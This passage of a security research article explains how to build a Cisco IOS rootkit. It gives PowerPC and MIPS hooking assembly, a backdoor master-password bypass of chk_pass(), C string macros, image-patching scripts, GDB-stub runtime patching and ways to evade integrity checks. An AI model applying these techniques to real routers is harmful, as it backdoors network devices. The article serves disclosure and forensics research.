In the following example, the IOS function responsible for password checking is hooked and based on the result (whether the password is a backdoor password or not), the execution flow is redirected again to either invoke the original function code or to return directly to the caller (bypassing authentication) as explained below:

1. A function inside the IOS calls the password validation function call chk_pass(). At the beginning of this function, using the hooking technique to apply the trampoline's code, the rootkit seizes control of the execution flow.
   In the case of the PowerPC we simply write a branch instruction (b) like the following:

```
.text:803B79B4 48 DC C3 9C   b       loc_81183D50
```

   The next example covers the case of the MIPS architecture where a jump instruction (j) will be written at the function prologue, followed by a NOP instruction to avoid problems with delay-slots on this architecture:```
LOAD:60460A04 08 5A 54 BB    j       loc_616952EC
LOAD:60460A08 00 00 00 00    nop
```

This is the motive why in IOS, with images for MIPS architecture, two instructions on the prologue are overwritten.

2. The glue code is invoked so that the steps previously explained take place. Now a detailed explanation of the shellcode used will be shown for calling a function that expects four parameters, three of which are the original function's parameters, and the fourth parameter is the return value (this value is ignored by the shellcode if the function doesn't return any value, like in the case of void functions).

   Following is a complete disassembly of the glue code for the PowerPC architecture:

```
.data:81183D50    loc_81183D50:
.data:81183D50 mflr    %r0              ; Save return address
.data:81183D54 stw     %r0, -4(%sp)     ; Copy ret addr into stack
.data:81183D58 stw     %r3, -0xC(%sp)   ; Store param 1
.data:81183D5C stw     %r4, -0x10(%sp)  ; Store param 2
.data:81183D60 stw     %r5, -0x14(%sp)  ; Store param 3
.data:81183D64 addi    %r6, %sp, -8     ; Get address of param 4
.data:81183D68 stwu    %sp, -0x1C(%sp)  ; Save stack space for params
.data:81183D6C bl      sub_81183BB4     ; Invoke DIK plain C code
.data:81183D70 addi    %sp, %sp, 0x1C   ; Restore allocated stack
.data:81183D74 cmpwi   %r3, 0           ; Check if RETURN to caller
.data:81183D78 lwz     %r3, -4(%sp)     ; Obtain ret address stored
.data:81183D7C mtlr    %r3              ; Copy ret addr to register
.data:81183D80 beq     loc_81183D98_RET; Exec RETURN or CONT code?
.data:81183D84 lwz     %r3, -0xC(%sp)   ; Restore original param 1
.data:81183D88 lwz     %r4, -0x10(%sp)  ; Restore original param 2
.data:81183D8C lwz     %r5, -0x14(%sp)  ; Restore original param 3
.data:81183D90 stwu    %sp, -0x18(%sp)  ; Execute overwritten inst
.data:81183D94 b       loc_803B79B8     ; Continue after trampoline
 ---------------------------------------------------------------
.data:81183D98
.data:81183D98    loc_81183D98_RET:     # CODE XREF: .data:81183D80#j
.data:81183D98 lwz     %r3, -8(%sp)     ; Set function return value
.data:81183D9C blr                      ; Return to IOS caller
```

   The comments next to every instruction in the above disassembly represent the step previously described when the glue code was first introduced.It's important to remind readers at this point that the part of this shellcode that stores/restores the original function parameters was dynamically calculated by the IDA-Python script.

It's also worth mentioning that the compiled rootkit code, which was placed in memory that originally belonged to a debug string, was successfully executed allowing the attacker to achieve one of the most important parts of this rootkit -- which is to maintain a unique code base written in plain C that works for both platforms without having to take care of architecture-specific details.

The MIPS code performs the same task as the PowerPC code but with the corresponding MIPS instructions:

```
DATA:616952EC loc_616952EC:
DATA:616952EC sw      $ra, -4($sp)      ; Copy ret addr into stack
DATA:616952F0 sw      $a0, -0xC($sp)    ; Store param 1
DATA:616952F4 sw      $a1, -0x10($sp)   ; Store param 2
DATA:616952F8 sw      $a2, -0x14($sp)   ; Store param 3
DATA:616952FC addi    $a3, $sp, 0xFFF8  ; Get address of param 4
DATA:61695300 addiu   $sp, -0x1C        ; Save stack space for params
DATA:61695304 jal     sub_61695164      ; Invoke DIK plain C code
DATA:61695308 nop                       ; nop for delay-slot
DATA:6169530C addiu   $sp, 0x1C         ; Restore allocated stack
DATA:61695310 lw      $ra, -4($sp)      ; Obtain ret address stored
DATA:61695314 beqz    $v0, loc_61695338; Exec RETURN or CONT code?
DATA:61695318 nop                       ; nop for delay-slot
DATA:6169531C lw      $a0, -0xC($sp)    ; Restore original param 1
DATA:61695320 lw      $a1, -0x10($sp)   ; Restore original param 2
DATA:61695324 lw      $a2, -0x14($sp)   ; Restore original param 3
DATA:61695328 addiu   $sp, -0x28        ; Execute 1st overwritten inst
DATA:6169532C sw      $s0, 0x18($sp)    ; Execute 2nd overwritten inst
DATA:61695330 j       loc_60460A0C      ; Continue after trampoline
DATA:61695334 nop                       ; nop for delay-slot
-----------------------------------------------------------------
DATA:61695338
DATA:61695338 loc_61695338:             # CODE XREF: DATA:61695314#j
DATA:61695338 lw      $v0, -8($sp)      ; Set function return value
DATA:6169533C jr      $ra               ; Return to IOS caller
DATA:61695340 nop                       ; nop for delay-slot
```

It's also important to note that the address where the glue code starts is at the end of the rootkit code, so all the code is put together in the same memory area (and hopefully the same memory page).In the scenario described above it is possible to describe the tasks performed by the glue code by saying that it stores the return address of the original function call, calls the rootkit function with the same arguments of the IOS legitimate function, and processes the result of the function call.

This result is needed to determine if execution flow will return to the instruction following the *trampoline* and continue the original path by executing the instructions that were overwritten with the trampoline (in case that the password entered is not the rootkit password), or return directly to the trampoline's caller because no more password validation is needed (in case the password entered is the rootkit's master password), which means that the attacker is logging in.

The *glue code* is crucial for rootkit operations because some of those painful steps might not be necessary if the rootkit code was implemented in pure assembly. In the case of DIK it was implemented in plain C to allow easy maintenance.

Now it's clear why those few lines of special assembly instructions called *trampoline* and *glue code* were needed to fill the gap between a C function compiled (with *Position Independent Code*) for the target architecture and extracted to be inserted 'as is' directly inside the IOS image.

The advantage of this method is that only one C code is maintained (with certain limitations, of course) instead of two assembly codes that perform the same actions on different architectures (a MIPS code and a PowerPC code).

**Learning the a, b, (plain) C**

The rootkit code will change according to the needs of the attacker, which may include hiding files, hiding connections, maintaining backdoors, cleaning logs, etc. -- all of them providing a complete stealth operation during an attacker's visit.

Those features will take form of C functions and once those functions' code is compiled, their bytes will be needed so they can be inserted into the IOS image. But a problem arises because the compiled code is an ELF file for the target architecture and this is where the flags (BOF_and EOF_) -- mentioned in the 'rootkit address book' section (the dump sample included those flags) -- will be used to separate the bytes of interest for the attacker from the rest ofthe ELF file.

Those flags are just inline assembly markers like the following:

```
#define BOF_DIK_CODE   asm(".ascii \"BOF_\"")
#define EOF_DIK_CODE   asm(".ascii \"EOF_\"")
```

Those two markers were placed at the beginning and at the end of a source code file (always outside of existing functions) so the compiler simply includes them and then a Python script can take advantage of this to delimit the necessary code for the rootkit.

The rootkit also required that the strings were in the same section of the code instead of different sections like they usually are (.TEXT) so a way to include them next to the functions and a way to obtain their addresses (and that those addresses support PIC – Position Independent Code) was absolutely necessary. Otherwise the rootkit wouldn't have strings support and that's not acceptable.

To address this issue, inline assembly was employed to put the raw strings beside a function and then obtain the pointer to those strings through this function using a shellcode that resolves the current function address (to allow PIC) and then adds an offset which is architecture specific.

The idea was to create a function that contained the string and also the shellcode to return its memory address (like a char*) so the following steps were needed:

```
void pszPassword(void)                    // String pointer name
{
   1. Code that obtains current PC.
   2. Store PC into a variable.
   3. Add an offset (to point to inline asm instruction) to point to
      function's end.
   4. Return the variable pointing to end of function(string begins
      there).
}
asm(".ascii \"my backdoor password\");   // Our string
asm(".byte 0");                           // Null terminator
```

With this schema, a macro was created to reference the function address plus an offset (which is architecture specific) to avoid the function's code until the end of the first byte after the epilogue.The epilogue length varies between architectures so we determine the current working architecture using GCC internal definitions to obtain the correct offset value.

The fully functional macros for both PowerPC and MIPS are shown below in a macro called STRING_DEFINE.

```
#ifdef __mips__
    #define _OFFSET 0x30
#elif __PPC__
    #define _OFFSET 0x34
#endif

#elif __mips__
#define STRING_DEFINE(name,content)   char* name(void)          \
                                      {                         \
                                          int ret = 0;          \
                                          int orig_blr;         \
                                          asm("move %0, $ra"    \
                                              :"=r"(orig_blr));  \
                                          asm("nop");           \
                                          asm("bal +4;");       \
                                          asm("move %0, $ra"    \
                                              :"=r"(ret));      \
                                          asm("move $ra, %0"    \
                                              ::"r"(orig_blr));  \
                                         return(char*)ret+_OFFSET;\
                                      }                         \
                                      asm(".ascii \""content"\"");\
                                      asm(".byte 0");
#elif __PPC__
#define STRING_DEFINE(name,content)   char* name(void)          \
                                      {                         \
                                          int ret;              \
                                          int orig_blr;         \
                                          asm("mflr %r8;");     \
                                          asm("mr %0, %%r8"     \
                                              :"=r"(orig_blr));  \
                                          asm("bl +4;");        \
                                          asm("mflr %r8;");     \
                                          asm("mr %0, %%r8"     \
                                              :"=r"(ret));      \
                                          asm("mr %%r8, %0"     \
                                              ::"r"(orig_blr));  \
                                          asm("mtlr %r8;");     \
                                        return (char*)ret+_OFFSET;\
``````
                                        }                          \
                                        asm(".ascii \""content"\"");\
                                        asm(".byte 0");
#endif
```

This macro takes two parameters, the first is the pointer name (function name) and the second is the content (the string itself). So, to use it refer to that string (get a pointer to it) like any other string.

A small detail is that "naked" attribute is not available for those target architectures and that is why the offset stuff to avoid the prologue is needed. Otherwise the function prologue and epilogue wouldn't be included by the compiler.

Below is an example of usage of the string macro:

```
STRING_DEFINE(pszPassword, "dik_rulez")

void myRootkitFunction(int somearg)
{
 char* pszPass = pszPassword();   // Function name as string pointer
                                  //  or
 printf("Password = %s", pszPassword()); // common pointer usage
}
```

With the string issue solved, the rest of the rootkit code is simply a plain C program like any other and the only thing to keep in mind is that the rootkit's functions must follow a few rules.

These rules are that rootkit functions must return an integer to indicate to the glue code, whether to continue execution of the original IOS function, or return to the caller -- and also must include one parameter more than the original IOS function which will contain the return value of the original IOS function in case returning to the caller is needed.

```
uint chk_pass_DIK(char *input,char *correct,uint val,uint* hook_res)
{
    // my_strcmp is also a rootkit function
    if (my_strcmp(input, pszPassword()) == 0)
    {
        *hook_result = 1; // master password specified
        return OP_RETURN;
    }
``````
    return OP_CONTINUE;
}
```

In the above example, the usage of a function to return a string pointer is shown, as well as invoking another rootkit function (in this case is my_strcmp function).

It is clear at this point that the rootkit functionality is only limited by the attacker's creativity because it's like programming anything else in C.

**Functioning without the others functions**

A function that performs password checking is useful to retrieve other users' passwords in plain text and if this information could be written somewhere (may be a hidden file on flash file system) or transmitted over a TCP connection using IOS socket handling capabilities, would be of great interest for an attacker.

There are several functions besides the one mentioned above that a rootkit must hook/patch to take complete control of the system.

Those functions include equivalents of file-handling functions like read/write, socket handling like send/recv, and IOS functions that implement the CLI (Command Line Interface) commands that can alert the system administrator of unauthorized access.

Pointers to those functions need to be used from the C rootkit code to be able to employ them into the rootkit code.

This could be done by creating stub functions in the C code that contain a jump to the function's location inside, but this location will only be resolved after analyzing the IOS image with IDA.

To solve this problem, the stubs function could be created in the code containing a call to an index inside a jump table which could be filled by a Python script with the address of the real function in memory.

Modern compilers use this approach to dynamically resolve the addresses of library functions referenced by a user program, which at compile time are unknown to the compiler/linker and become known when the program is executed and the jump table is filled with theresolved (current) memory addresses.

Being able to use IOS internal functions gives the rootkit a more advanced level of stealth, and allows for capabilities that go far beyond simple function hooking.

For example, normal security procedures like downloading the IOS image in a periodic manner by the system administrator to perform a checksum (like MD5, SHA1, etc.) as part of the company security process to detect modified images could be easily redirected to an external server that contains an unaltered image without any suspicion.

It could even intercept the read function calls asking for a chunk of the compressed image on flash (or any other media) and in that moment it decompresses the infected chunk, patches it with the original bytes (which were previously stored on a file in the flash file system -- assuming that those functions addresses are known by previous analysis) and re-compress it so it's returned intact (this is possible since the compression algorithm can work with chunks of bytes instead of the entire file).

At this moment, the difference between a low level rootkit and a simple TCL script can be appreciated because such actions like the one mentioned above could never be achieved by a higher level rootkit.

One important feature of the rootkit is that the hooking method doesn't need any additional process running to perform those actions, so listing processes is not going to help for detection because all that DIK does is intercept function calls and redirect execution flow to perform certain tasks and then continue at the address after the redirection takes place.

**Ready, steady, go**

With the rootkit code in place, it's time to dump the newly-patched IOS image, repack it with the original (self decompressing) file header and upload it to the target system.

Reading the patched IDA image and writing its content to a file can be done easily, as in the following example:```
# Create a new file to write the changed bytes
fd_tmp     = open('rootkit_content.tmp', 'wb')
code_dump   = ''

# Iterate through every byte changed in the original IOS image
#
# rootkit_address contains initial rootkit address where previously
# a debug string was located.
#
# current_endEA contains the last modified image address
#
for ea in range(rootkit_address, current_endEA, 4):
  code_dump   += pack('>L', get_long(ea))

fd_tmp.write(code_dump)
fd_tmp.close()
```

This generated file will later be merged with the original IOS filename to create the decompressed backdoored IOS image.

Now details will be given about how to merge the ready rootkit code in the temporal file with the original IOS image -- because this is a trivial byte replacement operation and the offsets to apply the patch on the original image can be obtained from IDA.

The checksum of the patched IOS image must be calculated again because now that its content have changed the old checksum values won't match.

A script in Python that implements the checksum algorithm described at the beginning can be used to recalculate the checksum and recreate the self decompressing IOS image using the original image header (from the first byte to the end of the SFX section) and obtain an image ready to be uploaded to the device using a normal image upgrade procedure.

**Other ways of The Force**

Image binary patching has been discussed in depth but a run-time memory patching technique is also possible using the GDB[12] stub included inside every IOS image.

The GDB stub is the debugging interface for Cisco developers which allows them to debug IOS processes. It also allows remote image diagnostics because it's capable of working over a Telnet session aswell as over a Serial session establish on the console port.

This GDB stub is capable of working in three different ways:

- Process examination: Allows memory inspection and processor registers inspection but it cannot modify system values (memory of registers values).
  The system execution continues normally during debugging so 'examine' mode can be executed over a Telnet session.

- Process debugging: In the situations that a console port of the device is not accessible, process debug mode can be executed. It works by catching unhandled exceptions on the specified process, setting it in a special state where it will not be rescheduled and then running the process of the debugger to debug the failed process.
  The IOS system continues to run during process debugging so it is possible to debug a process over a Telnet session but certain restrictions apply. The scheduler, an interrupt service routine or any process needed for the debugging path (such as TCP/IP) cannot be debugged over this session.
  This debugging mode is capable of memory and processor registers modification so this is the best option for an attacker to remotely modify the device memory to insert the backdoor.

- Kernel debugging: If the attacker gains physical access to a console port he or she can execute the kernel debugger which is the preferred way to debug a router. In this mode, the entire device execution is stopped during the exception, freezing all system states.

Using the Telnet connection, a remote GDB instance can be executed to perform memory patching but certain precautions must be taken, such as not writing the trampoline code before the rootkit code, because, if a patched function is invoked before the rootkit code is in place a memory access violation will be raised leading to a system crash.

An attacker might want to automate this run-time patching procedure for every system restart and it can be accomplished in a few different ways. One possible way is to create a TCL script to execute at startup, engage a Telnet session with the local host and execute the process debugger to patch the device it is running on.

In this case, the script must contain the rootkit code inside with the memory locations to be modified -- which could have been previously obtained by the same analysis phase involved in the image binary patching procedure.## Conclusions

A reliable and generic method for Cisco IOS image infection can be implemented either via binary image modification or via run-time code patching.

To face this kind of threat the only possibility available today is to use CIR[13], a tool created by Felix 'FX' Lindner from Recurity Labs and presented early this year when he talked about developments on IOS forensics[14].

The CIR analysis framework aims at identifying compromised routers, exploitation attempts and backdoors -- as well as process and memory anomalies.

The framework inspects a snapshot of the live IOS memory (core dump or GDB debug connection) and reconstructs the central data structures, providing an abstraction layer for in-depth analysis modules and reporting.

It's important to make a special mention of CIR because it's the ONLY serious (and possible) way to perform forensics on a Cisco device and it still might be complicated if the rootkit controls the core-dump generation routines. In that case, the CIR alternative methods like GDB debug connection should be used.

Unless every system administrator plans on using advanced forensics methods on every device on their networks like the one (and only) mentioned before, they should take serious security measures and try to keep the devices updated to minimize risks.

Even this work may not be enough to detect an advanced rootkit already deployed in the system, depending on the stealth level of the rootkit -- so, external methods of device compromise detection should be conceived because relaying in a possible infected image is as bad as running antivirus in a computer already infected, and relaying in an OS that is already compromised.**References**

[1] A free Python interpreter for Windows called ActivePython can be obtained at:
http://www.activestate.com/Products/activepython/features.plex

[2] Python for beginners
http://wiki.python.org/moin/BeginnersGuide

[3] IDA Pro disassembler and debugger
http://www.hex-rays.com/idapro/

[4] IDAPython is a plug-in for IDA Pro to allow python scripts to be executed in the context of IDA and to access all of its functions. It can be downloaded from http://d-dome.net/idapython

[5] 'The ELF virus writing HOWTO'
http://www.linuxsecurity.com/resource_files/documentation/virus-writing-HOWTO/_html/index.html

[6] Daniel Hodson presentation at RUXCON 2004
http://www.ruxcon.org.au/files/2004/11-daniel_hodson.ppt

[7] Download GCC (GNU Compiler Collection) at http://gcc.gnu.org/

[8] GCC cross compiler info at:
http://en.wikipedia.org/wiki/Cross_compiler

[9] PyElf is a simple library for easy ELF file manipulation. Refer to Core Security Technologies' site for news about it.

[10] GNU Binutils can be obtained at :
http://www.gnu.org/software/binutils/binutils.html

[11] Information about the tool called objdump included in binutils can be obtained at http://en.wikipedia.org/wiki/Objdump

[12] GDB is The GNU Debugger Project and information about it can be obtained from http://sourceware.org/gdb/

[13] CIR (Cisco Information Retrieval)
http://cir.recurity-labs.com/

[14] 'Developments in IOS Forensics'
http://www.recurity-labs.com/content/pub/RecurityLabs_Developments_in_IOS_Forensics.pdf